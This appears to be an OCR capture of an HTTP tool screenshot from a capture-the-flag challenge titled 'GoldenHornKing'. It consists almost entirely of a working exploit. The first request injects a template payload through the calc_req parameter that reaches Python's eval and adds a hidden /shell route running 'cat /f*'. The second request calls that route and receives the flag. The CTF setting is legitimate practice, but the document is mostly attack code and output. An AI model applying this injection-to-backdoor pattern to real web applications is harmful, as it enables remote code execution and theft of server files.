 GoldenHornKing
Request
数据包扫描 美化 热加载 构造请求
1 GET /calc?calc_req=lipsum.__globals__[%27__builtins__%27][%27eval%27](%22__import__(%27sys%27).
modules[%27__main__%27].__dict__[%27app%27].add_api_route(%27/shell%27,lambda%20:__import__
(%27os%27).popen(%27cat%20/f*%27).read())%22) HTTP/1.1
2 Host ? : eci-2zegom8j9vq61x9lu1wo.cloudeci1.ichunqiu.com:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8
9
Responses 7bytes / 76ms 美化
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 06:08:16 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Content-Length: 8
6
7 "fight"
8
Request
数据包扫描 美化 热加载 构造请求
1 GET /shell HTTP/1.1
2 Host ? : eci-2zegom8j9vq61x9lu1wo.cloudeci1.ichunqiu.com:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8
9
Responses 44bytes / 99ms 美化 编码
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 06:08:35 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Content-Length: 45
6
7 "flag{84edf549-44ca-42e7-be35-a3237a571c28}"
8